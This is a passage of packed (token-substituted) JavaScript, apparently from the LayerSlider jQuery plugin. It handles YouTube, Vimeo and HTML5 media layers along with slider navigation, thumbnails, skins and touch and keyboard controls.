0===a||a;ie.1k.2S("2x,1T,3p").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.3p.21(t,e,i,a)}),ie.1k.2S("2x,1T,3m").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.3m.21(t,e,i,a)}),ie.1k.2S("2x,1T,4M").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.4M.21(t,e,i,a)}),ie.1l.2I.9y=0,ie.1l.2I.cw=0},aO:19(e,t,i){"2M"!=ie.o.8Z||i.is.2v||(i.is.3B||ie.1l.2I.cw++,ie.1l.2I.cw==ie.1l.2I.9y&&0!==ie.1l.2I.9y&&(ie.1F.3e(ie.1C,{7W:!1}),ie.1C.qa=1,ie.1C.3b())),ie.1l.1B.4k(e,"3T-5k"),ie.1l.63.21(e,t,i)},cD:19(e){ie.1b.1P.6n(3k,e.2X(".ls-in-1T")[0])}},3p:{1r:{4T:0,eU:1,iv:"iw",4M:1,qb:1,6u:3,eV:0},1n:19(){1d l=0;18.$9C=ie.1c.$78.1I(\'42[23*="3p-cl.5w"], 42[23*="3p.5w"], 42[23*="cm.be"], 42[1a-23*="3p-cl.5w"], 42[1a-23*="3p.5w"], 42[1a-23*="cm.be"]\').2Y(19(){1d e=se(18).1D({id:"ls-3p-"+ ++l,9z:"ix; 4T; iy-1l; iz; cE-in-cE; 4N",iA:""}),t=e.2X(".ls-2z"),i=t.1a(ie.1r.1n.1Z),a=e.1D("23")||e.1D("1a-23"),s=ie.1l.1F.eS(a),r=(a=a.1L("?")[0].1L("//")[1]).1L("/"),o=r[r.1v-1],n=ie.1l.1B.cy(t,i);i.1s={1R:"3p",$1l:e,aP:a,eN:o,9A:s,4x:n||"7q://3V.3p.5w/qc/"+a.1L("qd/")[1].1L("?")[0]+"/"+ie.o.gY},ie.1l.1B.2I(t,e,i)}),18.$9C.1v&&(ie.1l.2I.$7m=ie.1l.2I.$7m.1H(18.$9C.2X(".ls-2z")),ie.2J.eW=1J.3R(9D.9E()/3G),1q.cF||se("<8b>").1D({23:"7q://qe.3p.5w/qf",1R:"5d/iB"}).2p("aQ"),1q.qg=19(){1q.2K.7F.a1=!0},ie.56.eX=cG(19(){1q.cF&&1===1q.cF.eY||1q.2K.7F.a1||3<1J.3R(9D.9E()/3G)-ie.2J.eW?(aR(ie.56.eX),2j ie.56.eX,2j ie.2J.eW,ie.1l.3p.$9C.2X(".ls-2z").2Y(19(){1d e=se(18),t=e.1a(ie.1r.1n.1Z);e.on("9B."+z+" 5j."+z,".ls-6P",19(){ie.1l.1B.2t(se(18),"3S"),ie.1l.1F.cC(e,t),ie.1l.1F.cD(e),ie.1l.3p.2T(e,t.1s.$1l,t,t.1s.aP)}).on("cH."+z,19(){ie.1l.3p.2T(e,t.1s.$1l,t,t.1s.aP),ie.1k.1B.4k(e,"2E")}).on("aS."+z,19(){ie.1l.3p.21(e,t.1s.$1l,t,!0),ie.1k.1B.4k(e,"43")}).on("eZ."+z,19(){ie.1l.3p.9F(e,t.1s.$1l,t,t.1s.aP,!0)})}),ie.1F.3e(ie.1c,{eI:!1})):ie.1F.3e(ie.1c,{eI:!0})},25))},9F:19(t,i,a,s,r){a.1s.aT="iC","5r"in a.1W&&(a.1s.2G.5r=a.1W.5r?1:0),"1y"in a.1W&&(a.1s.2G.1y=a.1W.1y?1:0),"72"in a.1W&&(a.1s.2G.72=a.1W.72?1:0),a.1s.2G.1y?a.1s.2G.eM=a.1s.eN:2j a.1s.2G.eM,0===a.1s.2G.72&&(a.1s.2G.io=1),i.1D("23","7q://"+s+"?"+5o.iD(a.1s.2G)).4E(19(){a.1s.2U=4p cF.iE(i[0],{63:{qh:19(e){a.1s.aT="9G",a.1W.3O&&a.1s.2U.8C(a.1W.3O),r&&!a.1s.cI||(ie.1l.3p.2T(t,i,a,s),a.1s.cI=!1)},qi:19(e){2L(e.1a){1i 0:a.1s.2G.1y&&1===a.1s.2G.1y||ie.1l.1F.aO(i,t,a);1u;1i 1:ie.1l.63.3b(i,t,a),a.1s.f0=9D.9E();1u;1i 2:1i-1:a.1s.f1&&0!==a.1s.f2&&1!==a.1s.f2||a.1s.f0&&(9D.9E(),a.1s.f0)}2L(e.1a){1i 1:ie.1l.1B.4k(i,"5k");1u;5i:ie.1l.1B.4k(i,"3T-5k")}ie.1l.3p.iF(a,e.1a)}}})})},iF:19(e,t){e.1s.f1||(e.1s.f1=t),e.1s.f2=t},2T:19(e,t,i,a,s){2e 0!==t.1D("1a-ls-3t-by-51")&&ie.1l.3x.aM(t),i.1s.2U?i.1s.2U.eR?(!i.is.2v||"3t"in i.1W||i.1s.2U.f3(),i.1W.3t?ie.o.8g&&ie.1l.2I.8B||(i.1s.2U.f3(),"cJ"==i.1W.3t&&ie.1l.3x.1B(t,i.1s.1R)):s&&(i.1s.2U.f3(),ie.1l.3x.1B(t,i.1s.1R,!0)),ie.1l.1F.cA(t,i)?i.1s.2U.eR():ie.1l.3p.21(e,t,i,!0)):i.1s.cI=!0:i.1s.aT?i.1s.cI=!0:18.9F(e,t,i,a)},21:19(e,t,i,a){i.1s.2U&&(i.1s.2U.iu(),a&&i.1s.2U.qj(0),i.is.2v||ie.1l.1B.2t(e.1I(".ls-6P"),"58"),ie.1l.63.21(t,e,i))}},3m:{1r:{4T:0,qk:0,iv:"iw",eU:1},1n:19(){1d e=18.$9C=ie.1c.$78.1I(\'42[23*="2U.3m"], 42[1a-23*="2U.3m"]\'),d=ie.1c.$78.1I(\'.ls-1V:eq(0) 42[23*="2U.3m"], .ls-1V:eq(0) 42[1a-23*="2U.3m"]\').1v;if(e.1v){ie.2J.f4=1J.3R(9D.9E()/3G),ie.1l.2I.$7m=ie.1l.2I.$7m.1H(e.2X(".ls-2z"));1d u=0;se("<8b>").1D({23:"7q://2U.3m.5w/2F/2U.js",1R:"5d/iB"}).2p("aQ"),ie.56.f5=cG(19(){ie.1F.3e(ie.1c,{eJ:!0}),(1q.cK||3<1J.3R(9D.9E()/3G)-ie.2J.f4)&&(aR(ie.56.f5),2j ie.56.f5,2j ie.2J.f4,t())},25);1d t=19(){1d l=0;ie.1l.3m.$9C.2Y(19(){1d t=se(18).1D({id:"ls-3m-"+ ++u,9z:"ix; 4T; iy-1l; iz; cE-in-cE; 4N",iA:""}),i=t.2X(".ls-2z"),a=i.1a(ie.1r.1n.1Z),e=t.1D("23")||t.1D("1a-23"),s=ie.1l.1F.eS(e),r="7q://3m.5w/2F/ql.qm?6h=f6://3m.5w/"+e.1L("3Z/")[1].1L("?")[0];e=e.1L("?")[0].1L("//")[1],ie.1l.3m.1r.qn="ls-3m-"+u;1d o=ie.1l.1B.cy(i,a);a.1s={1R:"3m",$1l:t,aP:e,9A:s};19 n(e){a.1s.4x=e,(0===d||0<d&&++l==d)&&(1q.2K.7F.bs=!0),ie.1l.1B.2I(i,t,a)}o?n(o):se.qo(r,19(e){n(e.qp)}),i.on("9B."+z+" 5j."+z,".ls-6P",19(){ie.1l.1B.2t(se(18),"3S"),ie.1l.1F.cC(i,a),ie.1l.1F.cD(i),ie.1l.3m.2T(i,t,a,e)}).on("cH."+z,19(){ie.1l.3m.2T(i,t,a,e),ie.1k.1B.4k(i,"2E")}).on("aS."+z,19(){ie.1l.3m.21(i,t,a,!0),ie.1k.1B.4k(i,"43")}).on("eZ."+z,19(){ie.1l.3m.9F(i,t,a,e,!0)})}),ie.1F.3e(ie.1c,{eJ:!1})}}},9F:19(e,t,i,a,s){i.1s.aT="iC";"5r"in i.1W&&2j i.1W.5r,"1y"in i.1W&&(i.1s.2G.1y=i.1W.1y?1:0),"72"in i.1W&&(i.1W.72?(i.1s.2G.eO=1,i.1s.2G.eP=1,i.1s.2G.eQ=1):(i.1s.2G.eO=0,i.1s.2G.eP=0,i.1s.2G.eQ=0),2j i.1s.2G.72),"3O"in i.1W&&(0===i.1W.3O?(i.1W.3O=1t,i.1W.3t=1):(i.1W.3O<0||1t<i.1W.3O)&&(i.1W.3O=1t)),t.1D("23","7q://"+a+"?"+5o.iD(i.1s.2G)),i.1s.2U=4p cK.iE(t[0]),i.1s.2U.on("2T",19(){ie.1l.1B.4k(t,"5k"),ie.1l.63.3b(t,e,i)}),i.1s.2U.on("4u",19(){ie.1l.1B.4k(t,"3T-5k")}),i.1s.2U.on("iG",19(){ie.1l.1F.aO(t,e,i)}),i.1s.2U.9G().cL(19(){i.1s.aT="9G",i.1W.3O&&!i.1W.3t&&se.6g(i.1W.3O)&&0<=i.1W.3O&&i.1W.3O<=1t&&i.1s.2U.8C(i.1W.3O/1t),s||ie.1l.3m.2T(e,t,i,a)})},2T:19(t,i,a,s,e){2e 0!==i.1D("1a-ls-3t-by-51")&&ie.1l.3x.aM(i),a.1s.2U?(!a.is.2v||"3t"in a.1W||a.1s.2U.8C(0),a.1W.3t&&(ie.o.8g&&ie.1l.2I.8B?ie.o.8g&&ie.1l.2I.8B&&(a.1s.2U.8C(a.1W.3O/1t||1),2j a.1W.3t):(a.1s.2U.8C(0),"cJ"==a.1W.3t&&ie.1l.3x.1B(i,a.1s.1R))),e?(a.1s.2U.8C(0),ie.1l.3x.1B(i,a.1s.1R,!0)):a.1s.2U.qq().cL(19(e){0==e&&"cJ"==a.1W.3t&&ie.1l.3x.1B(i,a.1s.1R)}),ie.1l.1F.cA(i,a)?a.1s.2U.2T().cL(19(){}).iH(19(e){2L(e.9H){1i"qr":1q.47&&(47.5F(ie.1r.1c.8i),47.5F("cK 3Z is qs qt bz iI dq iJ dr."));1u;1i"qu":1q.47&&(47.5F(ie.1r.1c.8i),47.5F("cK 3Z is qv bz iI dq iJ dr."));1u;5i:ie.1l.3m.2T(t,i,a,s,!0)}}):ie.1l.3m.21(t,i,a,!0)):18.9F(t,i,a,s)},21:19(e,t,i,a){i.1s.2U&&(i.1s.2U.4u(),a&&i.1s.2U.qw(0),i.is.2v||ie.1l.1B.2t(e.1I(".ls-6P"),"58"),ie.1l.63.21(t,e,i))}},4M:{i8:19(t){1d e,i,a,s,r=t.2X(".ls-2z"),o=r.1a(ie.1r.1n.1Z),n=t.1I("iK"),l=ie.1l.1B.cy(r,o);o.1s={1R:"4M",$1l:t,4x:l||t.1D("4x")},t.6i("4x"),0<n.1v?n.2Y(19(){2e 0!==(e=se(18).1D("1R"))&&!1!==e||(i=se(18).1D("23"),a=i.1L("."),s=a[a.1v-1].3Q(),se(18).1D("1R",se(18).5J()[0].al.3Q()+"/"+s)),""!==t[0].iL(se(18).1D("1R"))&&(o.1s.aU=!0)}):2e 0!==t.1D("23")&&!1!==t.1D("23")&&(i=t.1D("23"),a=i.1L("."),s=a[a.1v-1].3Q(),""!==t[0].iL(t[0].al.3Q()+"/"+s)&&(o.1s.aU=!0)),o.1s.aU&&(ie.1l.1B.2I(r,t,o),t.on("iG."+z,19(){ie.1l.1F.aO(t,r,o)}).on("2T."+z,19(){}).on("5k."+z,19(){ie.1l.63.3b(t,r,o),ie.1l.1B.4k(t,"5k")}).on("4u."+z,19(){ie.1l.1B.4k(t,"3T-5k")}),r.on("9B."+z+" 5j."+z,".ls-6P",19(e){ie.1l.1B.2t(se(18),"3S"),ie.1l.1F.cC(r,o),ie.1l.1F.cD(r),ie.1l.4M.2T(r,t,o)}).on("cH."+z,19(){ie.1l.4M.2T(r,t,o),ie.1k.1B.4k(r,"2E")}).on("aS."+z,19(){ie.1l.4M.21(r,t,o,!0),ie.1k.1B.4k(r,"43")}))},1n:19(){1d e=ie.1c.$78.1I("3Z, 6G");if(ie.1l.2I.$7m=ie.1l.2I.$7m.1H(e.2X(".ls-2z")),e.1v){1d t=0;e.2Y(19(){se(18).2X(".ls-2z").1a(ie.1r.1n.1Z).is.9a=!0,se(18).1D("id","ls-4M-"+ ++t).1D("eU",""),se(18)[0].4u()})}},2T:19(e,t,i){if(i.1s.aU){2e 0!==t.1D("1a-ls-3t-by-51")&&ie.1l.3x.aM(t),i.1W.3t&&(ie.o.8g&&ie.1l.2I.8B?ie.o.8g&&ie.1l.2I.8B&&(t[0].3t=!1):(t[0].3t=!0,"cJ"==i.1W.3t&&ie.1l.3x.1B(t,i.1s.1R)));1d a=t[0].2T();2e 0!==a&&a.cL(19(e){}).iH(19(e){t[0].3t=!0,t[0].2T(),ie.1l.3x.1B(t,i.1s.1R,!0)})}},21:19(e,t,i,a){i.1s.aU&&(t[0].4u(),a&&(t[0].qx=0),i.is.2v||ie.1l.1B.2t(se(18),"58"),ie.1l.63.21(t,e,i))}}},ie.3r={1n:19(){ie.o.3r&&(18.$1E=se("<3V>").2c("ls-qy").2p(1e).1D("24",ie.o.h0).1f({6Q:"43",3z:"qz"}).on("4E."+z,19(){1d e=ie.3r.$1E?6F:0;ie.2J.3r=5y(19(){2j ie.2J.3r,ie.3r.$1E.1a("ax",ie.3r.$1E.1g()),ie.3r.$1E.1a("c7",ie.3r.$1E.1h()),"2M"!=ie.3r.$1E.1f("20")&&ie.3r.$1E.1a("aV",ie.3r.$1E[0].24.20),"2M"!=ie.3r.$1E.1f("4a")&&ie.3r.$1E.1a("aW",ie.3r.$1E[0].24.4a),"2M"!=ie.3r.$1E.1f("2a")&&ie.3r.$1E.1a("aX",ie.3r.$1E[0].24.2a),"2M"!=ie.3r.$1E.1f("26")&&ie.3r.$1E.1a("aY",ie.3r.$1E[0].24.26),!1!==ie.o.dO&&se("<a>").2p(1e).1D("5u",ie.o.dO).1D("5h",ie.o.h2).1f({qA:"3w",qB:"3w"}).9l(ie.3r.$1E),ie.3r.$1E.1f({3z:"3w",6Q:"4Y"}),ie.3r.1K()},e)}).1D("23",ie.o.3r))},1K:19(){18.$1E.1f({1g:18.$1E.1a("ax")*ie.1K.1Q,1h:18.$1E.1a("c7")*ie.1K.1Q}),18.$1E.5O(5v);1d e="2M",t="2M",i="2M",a="2M";e=18.$1E.1a("aV")&&-1!=18.$1E.1a("aV").1m("%")?1e.1g()/1t*2V(18.$1E.1a("aV"))-18.$1E.1g()/2+1p(1e.1f("4K-20")):1p(18.$1E.1a("aV"))*ie.1K.1Q,t=18.$1E.1a("aW")&&-1!=18.$1E.1a("aW").1m("%")?1e.1g()/1t*2V(18.$1E.1a("aW"))-18.$1E.1g()/2+1p(1e.1f("4K-4a")):1p(18.$1E.1a("aW"))*ie.1K.1Q,i=18.$1E.1a("aX")&&-1!=18.$1E.1a("aX").1m("%")?1e.1h()/1t*2V(18.$1E.1a("aX"))-18.$1E.1h()/2+1p(1e.1f("4K-2a")):1p(18.$1E.1a("aX"))*ie.1K.1Q,a=18.$1E.1a("aY")&&-1!=18.$1E.1a("aY").1m("%")?1e.1h()/1t*2V(18.$1E.1a("aY"))-18.$1E.1h()/2+1p(1e.1f("4K-26")):1p(18.$1E.1a("aY"))*ie.1K.1Q,18.$1E.1f({20:e,4a:t,2a:i,26:a})}},ie.1z={2s:{1n:19(){ie.o.dG&&18.aH.1n(),(ie.o.a8||ie.o.bF)&&18.26.1n()},aH:{1n:19(){se(\'<a 2r="ls-1z-1E ls-3v-2H" 7a-7b="8u to 4Q hU 1V" 5u="#" />\').on("5j."+z,19(e){e.3L(),1e.4R("2H")}).2p(1e),se(\'<a 2r="ls-1z-1E ls-3v-1U" 7a-7b="8u to 4Q 1U 1V" 5u="#" />\').on("5j."+z,19(e){e.3L(),1e.4R("1U")}).2p(1e),ie.o.gU&&18.9I()},9I:19(){1e.1I(".ls-3v-2H, .ls-3v-1U").1f({3z:"3w"}),1e.on("6k."+z,19(){ie.1z.2s.f7||1e.1I(".ls-3v-2H, .ls-3v-1U").21(!0,!0).5O(5v)}).on("5M."+z,19(){1e.1I(".ls-3v-2H, .ls-3v-1U").21(!0,!0).62(5v)})}},26:{1n:19(){18.1X=se(\'<1G 2r="ls-1z-1E ls-26-3v-1X" />\').2p(1e),ie.o.bF&&"9J"!=ie.o.6x&&18.cM.1n(),ie.o.a8?18.iM():"9J"!=ie.o.6x&&18.iN(),ie.o.bG&&"9J"!=ie.o.6x&&18.9I(),"9J"==ie.o.6x&&(18.1X.2c("ls-iO-4Z"),18.4Z.1n())},cM:{1n:19(){1d t=18;se(\'<8e 2r="ls-26-9K" />\').2p(1e.1I(".ls-26-3v-1X"));2m(1d e=0;e<ie.1j.3y;e++){1d i=se(\'<a 5u="#" 7a-7b="8u to 1V \'+(e+1)+\'" />\').2p(1e.1I(".ls-26-9K")).1a("1N",e+1).on("5j."+z,19(e){e.3L(),1e.4R(se(18).1a("1N"))});"1w"==ie.o.6x&&i.on("6k."+z,19(){1d e=se(18);1e.1I(".ls-2t-1w-3V").1f({20:1p(t.8D.1f("4K-20")),2a:1p(t.8D.1f("4K-2a"))}),t.aZ.on("4E."+z,19(){0===se(18).1g()?t.aZ.1f({6z:"e2",7g:"0 2M",20:"2M"}):t.aZ.1f({6z:"iP",4b:-se(18).1g()/2,20:"50%"}),t.aZ.1f("3z","3w").21(!0,!0).5O(9L)}).1D("23",ie.1j[e.1a("1N")].1a.2t),t.8D.1f({3z:"5H"}).21().8E({20:se(18).6z().20+(se(18).1g()-t.8D.52())/2},9L),t.f8.1f({3z:"3w",6Q:"4Y"}).21().5O(9L)}).on("5M."+z,19(){t.f8.21().62(9L,19(){t.8D.1f({6Q:"43",3z:"5H"})})})}t.1B.2E(ie.1j.3j.1N),"1w"==ie.o.6x&&t.1B.1w()},1B:{2E:19(e){2e 0===e&&(e=ie.1j.2x.1N),e--,1e.1I(".ls-26-9K a").41("ls-3v-2E"),1e.1I(".ls-26-9K a:eq( "+e+" )").2c("ls-3v-2E")},1w:19(){1d e=ie.1z.2s.26.cM,t=se(\'<1G 2r="ls-2t-1w"><1G 2r="ls-2t-1w-cN"><1G 2r="ls-2t-1w-bg"></1G><1G 2r="ls-2t-1w-3V"><3V></1G><8e></8e></1G></1G>\').2p(1e.1I(".ls-26-9K"));1e.1I(".ls-2t-1w, .ls-2t-1w-3V").1f({1g:ie.o.dH,1h:ie.o.a9}),e.8D=1e.1I(".ls-2t-1w"),e.aZ=e.8D.1I("3V").1f({1h:ie.o.a9}),e.f8=1e.1I(".ls-2t-1w-cN").1f({6Q:"43",3z:"5H"}),t.2p(1e.1I(".ls-26-9K"))}}},iM:19(){18.b0=se(\'<a 2r="ls-3v-3b" 7a-7b="3b 1C" 5u="#" />\').on("5j."+z,19(e){e.3L(),1e.4R("3b")}).a4(1e.1I(".ls-26-3v-1X")),18.b1=se(\'<a 2r="ls-3v-21" 7a-7b="21 1C" 5u="#" />\').on("5j."+z,19(e){e.3L(),1e.4R("21")}).2p(1e.1I(".ls-26-3v-1X")),ie.o.8V?18.b2("3b"):18.b2("21")},b2:19(e){if(ie.o.a8)2L(e){1i"3b":18.b0.2c("ls-3v-3b-2E"),18.b1.41("ls-3v-21-2E");1u;1i"21":18.b0.41("ls-3v-3b-2E"),18.b1.2c("ls-3v-21-2E")}},iN:19(){se(\'<8e 2r="ls-3v-iQ ls-3v-qC" />\').a4(1e.1I(".ls-26-3v-1X")),se(\'<8e 2r="ls-3v-iQ ls-3v-qD" />\').2p(1e.1I(".ls-26-3v-1X"))},9I:19(){1d e=18;e.1X.1f({3z:"3w"}),1e.on("6k."+z,19(){ie.1z.2s.f7||e.1X.21(!0,!0).5O(5v)}).on("5M."+z,19(){e.1X.21(!0,!0).62(5v)})},f9:19(e){if(ie.o.bG&&!1e.4J("ls-1w"))2L(e){1i"on":ie.1z.2s.26.4Z.1X.1f({6Q:"43",3z:"5H"});1u;1i"7r":ie.1z.2s.26.4Z.1X.1f({6Q:"4Y",3z:"3w"})}},4Z:{1n:19(){18.1X=se(\'<1G 2r="ls-1z-1E ls-2t-1X"></1G>\').2p(1e),se(\'<1G 2r="ls-2t"><1G 2r="ls-2t-cN"><1G 2r="ls-2t-1V-57"><1G 2r="ls-2t-1V"></1G></1G></1G></1G>\').2p(18.1X),18.$1E=1e.1I(".ls-2t-1V-57"),"cO"in 1q?18.$1E.2c("ls-qE"):18.$1E.on("6k."+z,19(){se(18).2c("ls-2t-1V-1w")}).on("5M."+z,19(){se(18).41("ls-2t-1V-1w"),ie.1z.2s.26.4Z.29()}).on("7Z."+z,19(e){1d t=1p(e.cP-se(18).6f().20)/se(18).1g()*(se(18).1g()-se(18).1I(".ls-2t-1V").1g());se(18).1I(".ls-2t-1V").21().1f({4b:t})});2m(1d e=0;e<ie.1j.3y;e++){1d t=e+1,i=se(\'<a 5u="#" 2r="ls-80-\'+(e+1)+\'"  7a-7b="8u to 1V \'+(e+1)+\'"><3V 23="\'+ie.1j[t].1a.2t+\'"></a>\');ie.1j[t].1a.ej&&i.1I("3V").1D("fa",ie.1j[t].1a.ej),i.1a("1N",t).on("5j."+z,19(e){e.3L(),1e.4R(se(18).1a("1N"))}).2p(1e.1I(".ls-2t-1V")),"cO"in 1q||i.on("6k."+z,19(){se(18).3W().21().cQ(5v,ie.o.dI/1t)}).on("5M."+z,19(){se(18).3W().4J("ls-80-2E")||se(18).3W().21().cQ(5v,ie.o.dJ/1t)})}ie.1z.2s.26.b0&&ie.1z.2s.26.b1&&(ie.1z.2s.26.1X=se(\'<1G 2r="ls-26-3v-1X ls-qF-4Z"></1G>\').2p(1e),ie.1z.2s.26.b0.fb().on("5j."+z,19(e){e.3L(),1e.4R("3b")}).2p(ie.1z.2s.26.1X),ie.1z.2s.26.b1.fb().on("5j."+z,19(e){e.3L(),1e.4R("21")}).2p(ie.1z.2s.26.1X)),ie.o.bG&&18.9I()},9I:19(){1d e=18;e.1X.1f("3z","3w"),ie.1z.2s.26.1X&&(ie.1z.2s.26.1X="5H"==ie.1z.2s.26.1X.1f("3z")?ie.1z.2s.26.1X:1e.1I(".ls-iO-4Z"),ie.1z.2s.26.1X.1f("3z","3w")),1e.on("6k."+z,19(){1e.2c("ls-1w"),ie.1z.2s.f7||(e.1X.21(!0,!0).5O(5v),ie.1z.2s.26.1X&&ie.1z.2s.26.1X.21(!0,!0).5O(5v))}).on("5M."+z,19(){1e.41("ls-1w"),e.1X.21(!0,!0).62(5v),ie.1z.2s.26.1X&&ie.1z.2s.26.1X.21(!0,!0).62(5v)})},6N:19(e){1d t=e||ie.1j.1U.1N;1e.1I(".ls-2t-1V a:3T(.ls-80-"+t+" )").3W().2Y(19(){se(18).41("ls-80-2E").21().cQ(bE,ie.o.dJ/1t)}),1e.1I(".ls-2t-1V a.ls-80-"+t).3W().2c("ls-80-2E").21().cQ(bE,ie.o.dI/1t)},29:19(){if(!1e.1I(".ls-2t-1V-57").4J("ls-2t-1V-1w")){1d e=!!1e.1I(".ls-80-2E").1v&&1e.1I(".ls-80-2E").5J();if(e){1d t=e.6z().20+e.1g()/2,i=1e.1I(".ls-2t-1V-57").1g()/2-t;i=0<(i=i<1e.1I(".ls-2t-1V-57").1g()-1e.1I(".ls-2t-1V").1g()?1e.1I(".ls-2t-1V-57").1g()-1e.1I(".ls-2t-1V").1g():i)?0:i,1e.1I(".ls-2t-1V").8E({4b:i},qG)}}},1K:19(){ie.1z.2s.26.f9("on");1d e=-1==ie.1c.4s.1g.1m("%")?1p(ie.1c.4s.ax):1e.1g(),t=1e.1I(".ls-2t"),i=-1==ie.o.bH.1m("%")?1p(ie.o.bH):1p(e/1t*1p(ie.o.bH));1e.1I(".ls-2t-1V a").1f({1g:1p(ie.o.dH*ie.1K.1Q),1h:1p(ie.o.a9*ie.1K.1Q)}),1e.1I(".ls-2t-1V a:cc").1f({7g:0}),1e.1I(".ls-2t-1V").1f({1h:1p(ie.o.a9*ie.1K.1Q)}),t.1f({1g:i*1J.3R(1t*ie.1K.1Q)/1t}),t.1g()>1e.1I(".ls-2t-1V").1g()&&t.1f({1g:1e.1I(".ls-2t-1V").1g()}),ie.1z.2s.26.f9("7r")}}}},1l:{1n:19(){se(\'<1G 2r="ls-1z-1E ls-1l-3x" 7a-7b="qH"><1G 2r="ls-1l-3x-bg"></1G><1G 2r="ls-iR-3t"></1G><1G 2r="ls-iR-qI"></1G></1G>\').on("5j."+z,19(e){e.3L(),1e.4R("3x")}).2p(1e)},ir:19(){1e.1I(".ls-1l-3x").2c("ls-1l-3x-2E")},eG:19(){1e.1I(".ls-1l-3x").41("ls-1l-3x-2E")}},4w:{4E:19(){1e.2c("ls-"+ie.o.4w);1d e,t=ie.o.8W+ie.o.4w+"/4w.1f",i=se("aQ").1v?se("aQ"):se("3P");se(\'4S[5u="\'+t+\'"]\').1v?(e=se(\'4S[5u="\'+t+\'"]\'),ie.1z.4w.6R||(ie.1z.4w.6R=!0,ie.2J.fc=5y(19(){2j ie.2J.fc,ie.1c.1n()},cg))):e=2N.iS?(2N.iS(t),se(\'4S[5u="\'+t+\'"]\')):se(\'<4S eV="iT" 5u="\'+t+\'" 1R="5d/1f" />\').2p(i),e.on("4E."+z,19(){ie.1z.4w.6R||(ie.1z.4w.6R=!0,ie.2J.fd=5y(19(){2j ie.2J.fd,ie.1c.1n()},cg))}),se(1q).on("4E."+z,19(){ie.1z.4w.6R||(ie.1z.4w.6R=!0,ie.2J.fe=5y(19(){2j ie.2J.fe,ie.1c.1n()},cg))}),ie.2J.ff=5y(19(){ie.1z.4w.6R||(ie.1z.4w.6R=!0,2j ie.2J.ff,ie.1c.1n())},3G)}},4F:{1n:19(){18.1B(),18.1K()},1B:19(){18.$1E=se(\'<1G 2r="ls-1z-1E ls-4F"></1G>\').2p(1e),"5H"!=18.$1E.1f("3z")||18.$1E.1I("3V").1v||(18.58=19(){ie.1z.4F.$1E.1f({3z:"3w",6Q:"4Y"}).5O(6F,19(){ie.1z.4F.58=!1})},18.5x=se("<3V>").1D("23",ie.o.8W+ie.o.4w+"/4F.ek").2p(18.$1E),18.iU="4H"==2y 1p(1e.1f("4K-26"))?1p(1e.1f("4K-26")):0)},1K:19(){18.5x&&(0<18.5x.1h()?0<18.iU?18.$1E.1f({1h:18.5x.1h()/2}):18.$1E.1f({1h:18.5x.1h(),5L:-18.5x.1h()/2}):ie.2J.iV=5y(19(){2j ie.2J.iV,ie.1z.4F.1K()},50))}},2k:{1n:19(){ie.o.gV&&18.4O.6o(),ie.o.gW&&18.4m.6o();1d e=!1;(e=ie.o.gX?se("<1G>").qJ(1e):se(\'[1a-2P-2m="\'+1e.1D("id")+\'"], [1a-2P-2m="\'+z+\'"]\')).1v&&(e.2c("ls-1z-1E"),18.2P.6o(e))},4O:{6o:19(){18.$1E=se("<1G>").2c("ls-1z-1E ls-4O-iW").2p(1e)}},4m:{6o:19(){18.$1E=se("<1G>").2c("ls-1z-1E ls-4m-iW").2p(1e),18.$1E.9l(se(\'<1G 2r="ls-ct-8h"></1G><1G 2r="ls-ct-20"><1G 2r="ls-ct-4f"><1G 2r="ls-ct-iX"><1G 2r="ls-ct-iY"></1G></1G></1G></1G><1G 2r="ls-ct-4a"><1G 2r="ls-ct-4f"><1G 2r="ls-ct-iX"><1G 2r="ls-ct-iY"></1G></1G></1G></1G>\')),18.$1E.1a("3h",{3c:18.$1E.1f("3c")})}},2P:{$5C:[],$1E:[],$fg:[],$81:[],$cR:[],fh:[],b3:[],82:[],2i:{},6o:19(e){19 i(e,t){(s=(e.cP?e.cP:ie.1o.iZ||0)-o.$1E[t].6f().20-o.82[t]/2)<0&&(s=0),s>o.b3[t]-o.82[t]&&(s="fi( 1t% - "+ie.1z.2k.2P.82[t]+"px )"),o.$81[t].1f({20:s}),ie.1b.1P&&ie.1b.1P.3I("5p"==2y s?ie.1b.1k.1A.3I:s/(o.b3[t]-o.82[t])*ie.1b.1k.1A.3I)}19 a(e){"j0"==ie.1z.2k.2P.2i&&(ie.1b.1P&&ie.1b.1k.1A.2i.7X&&ie.1b.1P.3I()!==ie.1b.1k.1A.3I&&ie.1F.3e(ie.1b.1k.1A,{7X:!1}),se(2N).7r("7Z."+z),se("3P").cj("aG",!1).41("ls-aG"),ie.o.a6&&!ie.1C.2i.6j||ie.1c.5z||!ie.1b.1P||ie.o.5s||(!0===ie.1b.1k.1A.2i.fj?ie.1b.1k.1A.8y():ie.1b.1k.1A.2T()),ie.1z.2k.2P.2i=!1)}1d s,r=se(2N),o=18;se.2Y(e,19(t,e){o.$5C[t]=se(e).2c("ls-2P-57 "+z),o.$1E[t]=se("<1G>").2c("ls-2P").2p(o.$5C[t]),o.$fg[t]=se("<1G>").2c("ls-qK").2p(o.$1E[t]),o.$81[t]=se("<1G>").2c("ls-2P-1c-57").2p(o.$5C[t]),o.$cR[t]=se("<1G>").2c("ls-2P-1c").2p(o.$81[t]),o.82[t]=o.$81[t].1g(),o.$81[t].1f({5L:-o.$cR[t].53()/2}),o.$5C[t].on("83."+z,19(e){i(e,t)}),o.$5C[t].on("j1."+z,19(e){a()}),o.$5C[t].on("qL."+z+" j2."+z,19(e){ie.1b.1k.1A.4u(0),se("3P").cj("aG",!0).2c("ls-aG"),se(2N).on("7Z."+z,19(e){i(e,t)}),i(e,t),ie.1z.2k.2P.2i="j0"}),r=r.1H(o.$cR[t])}),se("3P").on("qM."+z,19(e){a()})}}},cS:{1n:19(){18.$1E=se("<1G>").1f({3z:"3w"}).2c("ls-1z-1E ls-j3-57").2p(1e),se("<1G>").2c("ls-j3-qN").2p(18.$1E)},58:19(){18.$1E.4i(qO).5O(5v)},3S:19(){18.$1E.21(!0,!0).62(5v)}}},ie.2s={2D:"1U",1n:19(){1<ie.1j.3y&&(18.1B.j4(),18.1B.j5())},1B:{j4:19(){ie.o.gS&&se("3P").on("fk."+z,19(e){ie.1c.qP||ie.1c.qQ||(37==e.j6?ie.2s.2H():39==e.j6&&ie.2s.1U())})},j5:19(){"cO"in 1q&&ie.o.gT&&(ie.1c.$64.on("j2."+z,19(e){1d 